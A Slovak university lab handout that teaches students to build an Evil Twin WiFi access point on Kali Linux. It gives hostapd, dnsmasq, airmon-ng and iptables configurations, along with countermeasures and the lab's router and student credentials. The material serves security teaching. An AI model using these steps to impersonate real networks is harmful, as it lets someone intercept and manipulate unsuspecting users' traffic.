

## WiFi lab časť 4 WiFi operation – Evil Twin Attack

#### **KIS FRI UNIZA**



Vytvorené v rámci projektu KEGA 026TUKE-4/2021

## Agenda

- Spustiť Oracle VM VirtualBox Manager & Kali linux appliance
- Vytvoriť falošný (Evil Twin) AP prostredníctvom Kali Linuxu a presmerovať klientov z pôvodného AP na novovytvorené.
- Zdokumentovať



3

IS FRI UNIZA

# Adresácia a skupiny

| Skupin |                |             |              |                   |                   |              | WPA2 Pre-  |                  |               |       |        |
|--------|----------------|-------------|--------------|-------------------|-------------------|--------------|------------|------------------|---------------|-------|--------|
| а      | Model          | Meno        | S/N          | Wlan MAC          | Ether MAC         | SSID         | shared Key | NET              | uplink        | login | pass   |
| 1      | 411UAHR        | Mikrotik 1  | 24D10199373A | 00:0C:42:44:6F:8E | 00:0C:42:44:6F:8D | Mikrotik-101 | !234567*   | 192.168.101.1/24 | 192.168.1.101 | admin | k!s143 |
| 2      | 411UAHR        | Mikrotik 2  | 24D1019445AE | 00:0C:42:49:1D:1A | 00:0C:42:49:1D:19 | Mikrotik-102 | !234567*   | 192.168.102.1/24 | 192.168.1.102 | admin | k!s143 |
| 3      | 411UAHR        | Mikrotik 3  | 24D101944462 | 00:0C:42:49:1C:D6 | 00:0C:42:49:1C:D5 | Mikrotik-103 | !234567*   | 192.168.103.1/24 | 192.168.1.103 | admin | k!s143 |
| 4      | 411UAHR        | Mikrotik 4  | 24D1019445BE | 00:0C:42:49:1D:0A | 00:0C:42:49:1D:09 | Mikrotik-104 | !234567*   | 192.168.104.1/24 | 192.168.1.104 | admin | k!s143 |
| 5      | 411UAHR        | Mikrotik 5  | 24D10199371A | 00:0C:42:44:6F:AE | 00:0C:42:44:6F:AD | Mikrotik-105 | !234567*   | 192.168.105.1/24 | 192.168.1.105 | admin | k!s143 |
| 6      | 411UAHR        | Mikrotik 6  | 24D1019445B4 | 00:0C:42:49:1D:04 | 00:0C:42:49:1D:03 | Mikrotik-106 | !234567*   | 192.168.106.1/24 | 192.168.1.106 | admin | k!s143 |
| 7      | 411UAHR        | Mikrotik 7  | 24D10194447C | 00:0C:42:49:1C:CC | 00:0C:42:49:1C:CB | Mikrotik-107 | !234567*   | 192.168.107.1/24 | 192.168.1.107 | admin | k!s143 |
| 8      | 411UAHR        | Mikrotik 8  | 24D10199372A | 00:0C:42:44:6F:9E | 00:0C:42:44:6F:9D | Mikrotik-108 | !234567*   | 192.168.108.1/24 | 192.168.1.108 | admin | k!s143 |
| 9      | 411UAHR        | Mikrotik 9  | 24D10194442A | 00:0C:42:49:1C:9E | 00:0C:42:49:1C:9D | Mikrotik-109 | !234567*   | 192.168.109.1/24 | 192.168.1.109 | admin | k!s143 |
| 10     | 411UAHR        | Mikrotik 10 | 24D101993724 | 00:0C:42:44:6F:94 | 00:0C:42:44:6F:93 | Mikrotik-110 | !234567*   | 192.168.110.1/24 | 192.168.1.110 | admin | k!s143 |
| 11     | RB952Ui-5ac2nD | Mikrotik 11 | CC3E0EDD4C25 | 2C:C8:1B:4C:F9:B6 | 2C:C8:1B:4C:F9:B0 | Mikrotik-111 | !234567*   | 192.168.111.1/24 | 192.168.1.111 | admin | k!s143 |
| 12     | RB952Ui-5ac2nD | Mikrotik 12 | CC3E0E60402C | 2C:C8:1B:4C:B0:40 | 2C:C8:1B:4C:B0:3A | Mikrotik-112 | !234567*   | 192.168.112.1/24 | 192.168.1.112 | admin | k!s143 |
| 13     | RB952Ui-5ac2nD | Mikrotik 13 | CC3E0E52B863 | 2C:C8:1B:4C:D3:E7 | 2C:C8:1B:4C:D3:E1 | Mikrotik-113 | !234567*   | 192.168.113.1/24 | 192.168.1.113 | admin | k!s143 |
| 14     | RB952Ui-5ac2nD | Mikrotik 14 | CC3E0E83DB79 | 2C:C8:1B:25:F2:3A | 2C:C8:1B:25:F2:34 | Mikrotik-114 | !234567*   | 192.168.114.1/24 | 192.168.1.114 | admin | k!s143 |
| 15     | RB952Ui-5ac2nD | Mikrotik 15 | CC3E0EC59727 | 2C:C8:1B:26:04:26 | 2C:C8:1B:26:04:20 | Mikrotik-115 | !234567*   | 192.168.114.1/24 | 192.168.1.114 | admin | k!s143 |
|        |                |             |              |                   |                   |              |            |                  |               |       |        |

## **Prístupy**

### PC:

1.) Lokálny prístup alebo 2.) Remote Desktop Connection app - mstsc.exe (resp. iný program na vzdialené ovládanie počítača) login/pass: RB03-[čísloPC]\student / student

#### Mikrotik (v default móde):

default login/pass: admin / <blank> default net: 192.168.88.1/24, alebo 0.0.0.0/0 prístup cez program Winbox a MAC adresu

## **Ethernet interfaces**

| 着 Správca zariadení                           | - | $\times$ |
|-----------------------------------------------|---|----------|
| Súbor Akcia Zobraziť Pomocník                 |   |          |
|                                               |   |          |
| ✓                                             |   | <br>^    |
| 🔉 🗫 Diskové jednotky                          |   |          |
| 🔉 🏣 Grafické adaptéry                         |   | - 1      |
| > 🔐 Jednotky DVD-ROM a CD-ROM                 |   |          |
| > 🥅 Klávesnice                                |   |          |
| > 🛄 Monitory                                  |   |          |
| 🔉 🎚 Myši a ostatné ukazovacie zariadenia      |   | - 1      |
| 🗸 😰 Ostatné zariadenia                        |   | - 1      |
| 😰 PCI Serial Port                             |   |          |
| 🔉 🐗 Ovládače zvuku, videa a hier              |   | - 1      |
| > 💻 Počítač                                   |   | - 1      |
| > 🛱 Porty (COM a LPT)                         |   | - 1      |
| > 🔲 Procesory                                 |   | - 1      |
| > 🦏 Radiče IDE ATA/ATAPI                      |   | - 1      |
| > 🍇 Radiče pamäťových zariadení               |   | - 1      |
| 🔉 🏺 Radiče Univerzálnej sériovej zbernice     |   |          |
| p 😋 Remote Desktop Camera devices             |   | - 1      |
| 🗸 🚍 Sieťové adaptéry                          |   |          |
| 🚍 Intel(R) 82579LM Gigabit Network Connection |   |          |
| 🗇 TP-Link Wireless USB Adapter                |   |          |
| VirtualBox Host-Only Ethernet Adapter         |   |          |
| 🚽 WAN Miniport (IKEv2)                        |   |          |

## **Oracle VM VirtualBox Manager & Kali linux appliance**

| Kali:                                          |                                                                                                    | 🛞 Kali-Linux-2021. | 2-i386 - Settings                        | ? × |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|------------------------------------------|-----|
| login/pass: kali/ka                            | li                                                                                                    | General            | Network                                  |     |
| Oracle VM VirtualBox Manager File Machine Help |                                                                                                    | - I System         | Adapter 1 Adapter 2 Adapter 3 Adapter 4  |     |
| Tools                                          | New Settings Discard Start                                                                                                    | Display            | Chable Wetwork Adapter  Attached to: NAT |     |
| V Powered Off                                  | General     Preview       Name:     Kali-Linux-2021.2-i386       Operating System:     Debian (32-bit)                                                                               | Audio              | Name: Advanced                           | 7   |
|                                                | System Base Memory: 1945 MB Boot Order: Hard Disk, Optical Acceleration: VT-x/AMD-V, Nested Paging, PAE/NX, KVM Paravirtualization                                                   | <-2021.2-<br>36    | Ethernet adapter in NAT mode             |     |
|                                                | Display           Video Memory:         128 MB           Graphics Controller:         VMSVGA           Remote Desktop Server:         Disabled           Recording:         Disabled |                    |                                          |     |
|                                                | Storage Controller: IDE IDE Secondary Device 0: [Optical Drive] Empty Controller: SATA SATA Port 0: Kali-Linux-2021.2-i386-disk001.vdi (Normal, 80,00 GB)                            |                    |                                          |     |

**Dôležité upozornenie:** Zneužitie nástrojov, ktoré sú súčasťou Kali linuxu, je protiprávne a môže viesť ku trestnému vyšetrovaniu voči osobám, ktoré ich zneužili. Informácie v tomto učebnom materiáli a zmienené nástroje musia byť použité len na výukové účely a so zariadeniami na tento účel určenými.

### **Ethernet interfaces & Kali linux**





# Príklad vytvorenia útoku typu Evil Twin Attack

# **Evil Twin Attack**

- Typ útoku na bezdrôtových klientov, kde je vytvorený AP, ktorý predstiera, že je pôvodná (napr. verejný hot spot) bezdrôtová sieť
  - Vysielanie rovnakého SSID v kombinácii s výkonnou smerovou anténou nasmerovanou na cieľ, budovu a pod.
- Možnosť manipulovať a kontrolovať prevádzku používateľov, ktorí sa pripájajú cez takúto sieť
- Prevádzka je presmerovaná zvyčajne do pôvodnej siete alebo cez mobilnú sieť
- Klient sa zvyčajne pripája na SSID so silnejším signálom
  - Možnosť vysielať deauthentication rámce na odpojenie klientov od pôvodného SSID



(source: https://infinitydatatel.com/)

## Niektoré bezpečnostné opatrenia

 Menšie hotely, organizácie alebo iné prevádzky nemávajú vždy dostatočne zabezpečenú sieť, nemajú vlastný personál na prevádzkovanie sieťovej infraštruktúry, často býva jedno heslo používané dlhú dobu

#### Opatrenia zo strany používateľa:

- Vytvoriť hotspot zo svojho mobilného telefónu pre citlivé dáta (bankové operácie, platby, email a pod.)
- Použitie šifrovaného VPN pripojenia nad verejnou bezdrôtovou sieťou
- Použiť verejné WiFi nastavenie v OS Windows, resp. personálny FW.
- Vypnúť auto-reconnect (don't connect WiFi automatically)
- Na web stránkách si vždy overiť SSL certifikát (HTTPS pripojenie)

#### Opatrenia zo strany prevádzkovateľa:

- V prípade použitia WPA-PSK a WPA2-PSK (Pre-Shared Key) použiť dostatočne silné heslo
- WPA and WPA2 Enterprise (EAP) s 802.1x autentifikáciou a RADIUS serverom
- Hotspot s pridelovaným osobným kľúčom alebo heslom a vytvoriť systém distribúcie jedinečných kľúčov používateľom



# Inštalácia a konfigurácia zariadení

## SW packages installation via CLI

- A packaging system in Debian Linux is a way to provide programs and applications for installation. No need to build app from the source code.
- APT (Advanced Package Tool) is the command line tool to interact with this packaging system

#### SW packages:

- hostapd host access point daemon is a user space daemon software enabling a network interface card to act as an access point and authentication server
- dnsmasq DNS masquerade is a lightweighted DNS forwarder and also DHCP server
- gedit text editor

#### sudo apt-get install dnsmasq hostapd gedit



## **Aircrack-ng tools**

- Aircrack-ng is a complete suite of tools for WiFi monitoring and testing
- <u>https://www.aircrack-ng.org/doku.php?id=Main</u>

#### SW tools:

- Airmon-ng used to enable monitor mode on wireless interfaces
- Airodump-ng wireless network monitoring and packet capturing of raw 802.11 frames

#### sudo airmon-ng check kill sudo airmon-ng <mark>start</mark> wlan0





sudo airmon-ng stop wlan0

#### hostapd – network interface as a wireless Access Point

(make directory)

(create/edit file)

(change directory)

mkdir /home/kali/evtwin cd /home/kali/evtwin gedit hostapd.conf

#### hostapd.conf:

interface=wlan0 ssid=ETikrotik-1[nn] hw\_mode=g channel=1 macaddr\_acl=0 ignore\_broadcast\_ssid=0 wpa=2 wpa\_passphrase=!234567\* wpa\_key\_mgmt=WPA-PSK wpa\_pairwise=TKIP rsn\_pairwise=CCMP

sudo hostapd hostapd.conf

(run app)

(kali@kali)-[~] -\$ pwd /home/kali —(kali⊛kali)-[~] \_\_\_\_\_s mkdir evtwin —(kali@kali)-[~] -s cd evtwin -(kali@kali)-[~/evtwin] hostapd.con Open 👻 Ŧ 1 interface=wlan0 2 ssid=ETikrotik-101 4 channel=1 5 macaddr\_acl=0 6 ignore\_broadcast\_ssid=0 7 wpa=2 8 wpa\_passphrase=!234567\* 9 wpa\_key\_mgmt=WPA-PSK 10 wpa\_pairwise=TKIP 11 rsn pairwise=CCMP



## dnsmasq - DNS forwarder and DHCP server

#### **NEW CMD windows:**

cd /home/kali/evtwin gedit dnsmasq.conf (change directory) (create/edit file)

#### dnsmasq.conf:

interface=wlan0 dhcp-range=192.168.2[nn].20, 192.168.2[nn].30, 255.255.255.0, 12h (DHC dhcp-option=3,192.168.2[nn].1 (gw) dhcp-option=6,192.168.2[nn].1 (DNS) server=8.8.8.8 log-queries log-dhcp listen-address=127.0.0.1

(DHCP range, mask and lease time)

| └─\$ ifconfig w | lan0                                                                                                    |                   |         |               |            |  |
|-----------------|----------------------------------------------------------------------------------------------------|-------------------|---------|---------------|------------|--|
| wlan0: flags=4  | 163 <up, broadcast<="" td=""><td>RUNNING, MULTICAS</td><td>ST&gt; mtu</td><td>2312</td><td></td><td></td></up,> | RUNNING, MULTICAS | ST> mtu | 2312          |            |  |
| inet 1          | 92.168.101.1 net                                                                                                | tmask 255.255.255 | 5.0 bro | adcast 192.16 | 8.101.255  |  |
| inet6           | fe80::d237:45ff:                                                                                                | fee4:ce59 prefix  | clen 64 | scopeid 0×20  | <link/>    |  |
| ether           | d0:37:45:e4:ce:59                                                                                               | txqueuelen 100    | 00 (Eth | ernet)        |            |  |
| RX pac          | kets 243 bytes                                                                                                  | 30338 (29.6 KiB)  |         |               |            |  |
| RX err          | ors 0 dropped 0                                                                                                 | overruns 0 fra    | ame Ø   |               |            |  |
| TX pac          | kets 107 bytes                                                                                                  | 32999 (32.2 KiB)  |         |               |            |  |
| TX err          | ors 0 dropped 10                                                                                                | overruns 0 can    | rrier Ø | collisions 0  |            |  |
|                 |                                                                                                    |                   |         |               |            |  |
|                 |                                                                                                    |                   |         |               |            |  |
| (kali⊛kali      | )-[~]                                                                                                    |                   |         |               |            |  |
| └─\$ netstat -r |                                                                                                    |                   |         |               |            |  |
| Kernel IP rout  | ing table                                                                                                    |                   |         |               |            |  |
| Destination     | Gateway                                                                                                    | Genmask           | Flags   | MSS Window    | irtt Iface |  |
| 0.0.0.0         | 10.0.2.2                                                                                                    | 0.0.0.0           | UG      | 0 0           | 0 eth0     |  |
| 10.0.2.0        | 0.0.0.0                                                                                                    | 255.255.255.0     | U       | 0 0           | 0 eth0     |  |
| 192.168.101.0   | 192.168.101.1                                                                                                   | 255.255.255.0     | UG      | 0 0           | 0 wlan0    |  |
| 192.168.101.0   | 0.0.0.0                                                                                                    | 255.255.255.0     | U       | 0 0           | 0 wlan0    |  |

sudo ifconfig wlan0 up 192.168.2[nn].1 netmask 255.255.255.0 sudo route add -net 192.168.2[nn].0 netmask 255.255.255.0 gw 192.168.2[nn].1 (set IP address on wlan0) (add static route for clients)

sudo dnsmasq -C dnsmasq.conf –d

(run app)

## **Iptables – FW rules**

NEW CMD windows: # remove all FW rules sudo iptables --flush

# Set up IP forwarding and masquerading sudo iptables --append FORWARD --in-interface wlan0 -j ACCEPT sudo iptables --table nat --append POSTROUTING -j MASQUERADE

# -A (append) append a rule

#-j stand for the action

# POSTROUTING build-in rule allows packets to be altered as they are leaving the firewall's external device

# MASQUERADE target is specified to mask the private IP address of a node with the external IP address of the firewall

# Enables packet forwarding by kernel

sudo –s

echo 1 > /proc/sys/net/ipv4/ip\_forward exit



## Basic connectivity from the client Win PC / host

